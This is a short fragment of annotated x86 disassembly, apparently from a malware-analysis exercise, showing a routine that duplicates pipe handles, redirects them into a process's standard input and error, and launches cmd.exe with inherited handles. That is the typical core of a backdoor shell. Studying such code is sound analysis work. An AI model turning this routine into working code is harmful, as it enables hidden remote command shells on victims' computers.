 push ebp ; dwOptions
push 1 ; bInheritHandle
lea ecx, [esp+1B0h+StartupInfo.hStdError]
push 2 ; dwDesiredAccess
push ecx ; lpTargetHandle
mov [esp+1B8h+StartupInfo.hStdInput], eax
call esi ; GetCurrentProcess
mov edx, [esp+1B8h+hWritePipe]
push eax ; hTargetProcessHandle
push edx ; hSourceHandle
call esi ; GetCurrentProcess
push eax ; hSourceProcessHandle
call ds:DuplicateHandle
mov edi, offset aCmd_exe ; "cmd.exe"
or ecx, 0FFFFFFFFh
xor eax, eax
lea edx, [esp+1A8h+CommandLine]
repne scasb
not ecx
sub edi, ecx
mov eax, ecx
mov esi, edi
mov edi, edx
lea edx, [esp+1A8h+StartupInfo]
shr ecx, 2
rep movsd
mov ecx, eax
lea eax, [esp+1A8h+CommandLine]
and ecx, 3
rep movsb
lea ecx, [esp+1A8h+ProcessInformation]
push ecx ; lpProcessInformation
push edx ; lpStartupInfo
push ebp ; lpCurrentDirectory
push ebp ; lpEnvironment
push ebp ; dwCreationFlags
push 1 ; bInheritHandles
push ebp ; lpThreadAttributes
push ebp ; lpProcessAttributes
push eax ; lpCommandLine
push ebp ; lpApplicationName
call ds:CreateProcessA
mov esi, ds:CloseHandle
test eax, eax
jz short loc_401366